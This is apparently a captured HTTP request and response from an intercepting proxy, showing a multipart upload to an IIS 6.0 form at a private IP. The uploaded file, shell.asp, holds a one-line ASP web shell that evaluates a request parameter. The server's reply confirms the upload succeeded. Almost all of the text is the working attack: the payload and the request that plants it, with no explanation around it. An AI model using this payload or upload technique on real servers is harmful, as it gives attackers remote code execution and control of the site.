 Request
Raw Params Headers Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555099
Content-Length: 255

-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1";
Content-Type: application/octet-stream
filename="shell.asp"

<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 15:58:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=GPFBGAIBLLMLHNIIGCPJPMPI; path=/
Cache-control: private

<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>